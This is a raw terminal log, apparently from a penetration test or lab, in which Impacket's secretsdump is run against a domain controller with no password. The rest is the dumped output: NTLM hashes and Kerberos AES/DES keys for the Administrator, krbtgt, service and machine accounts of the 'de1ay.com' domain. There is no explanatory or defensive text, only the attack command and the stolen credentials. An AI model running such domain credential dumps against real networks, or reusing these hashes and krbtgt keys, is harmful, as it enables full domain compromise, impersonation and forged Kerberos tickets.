 E:\天狐渗透工具箱-社区版V1.2\天狐渗透工具箱-社区版V1.2\gui_scan\0x7eTeamTools\conf\impacket-0.11.0\build\scripts-3.9>python secretsdump.py dc$@10.10
.10.10 -just-dc -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
de1ay.com\mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:6027e8c8c05de6aea03654edafa68ddd:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:2fdf3b298c90c57197843084a5d16891:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:42e65a58c000dab8d353b1ff2bee93383f27f0966767afa8c1f32fc51122d118
krbtgt:aes128-cts-hmac-sha1-96:5eb13d2a0e1f4980c3e3810d5da3da4f
krbtgt:des-cbc-md5:79c8dc79fe467552
de1ay:aes256-cts-hmac-sha1-96:22df3e763a8d931afea3c8ca499d7d9b7474248b2bf69deac58418f5c6ac899d
de1ay:aes128-cts-hmac-sha1-96:d0f0c418eb1a4c4a13227ed06b56a8fc
de1ay:des-cbc-md5:5b375d8a1016d613
de1ay.com\mssql:aes256-cts-hmac-sha1-96:6dd445adefa385cc6484e2a8c8952be5da579a3664395d3d729c7e577a8b8009
de1ay.com\mssql:aes128-cts-hmac-sha1-96:047129868012d63377c7f3ee61a16999
de1ay.com\mssql:des-cbc-md5:94bf7f5476298957
DC$:aes256-cts-hmac-sha1-96:29f6a21d200df44d9da2c97116366221413e9df069b0b18280edda219be2bf5e
DC$:aes128-cts-hmac-sha1-96:51d30bc397120a95fa66c429dbf9c010
DC$:des-cbc-md5:04f40d04da3df154
PC$:aes256-cts-hmac-sha1-96:b5b7ecc7fa445533b8db5123ba51ccec265eca367d87aed4dade315c3f4d88ac
PC$:aes128-cts-hmac-sha1-96:5cc6c45b37c094af15bd547dd8dde87b
PC$:des-cbc-md5:296b4a153d2ffdb3
WEB$:aes256-cts-hmac-sha1-96:3f77e0873abbb2feccd941041821f0f8d8403294018537cc0f9ba24f758c54fd
WEB$:aes128-cts-hmac-sha1-96:e8d8bd8dbccae433cfc7e1dcf6daff41
WEB$:des-cbc-md5:92e69b107576c198
[*] Cleaning up...